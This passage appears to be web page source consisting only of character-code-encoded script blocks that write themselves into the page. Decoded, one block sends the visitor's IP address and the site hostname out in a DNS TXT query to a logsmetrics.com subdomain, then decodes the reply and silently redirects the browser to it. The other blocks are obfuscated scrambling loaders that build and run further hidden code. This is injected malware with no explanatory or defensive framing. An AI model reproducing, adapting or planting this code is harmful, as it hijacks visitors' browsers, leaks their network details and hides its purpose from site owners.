51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,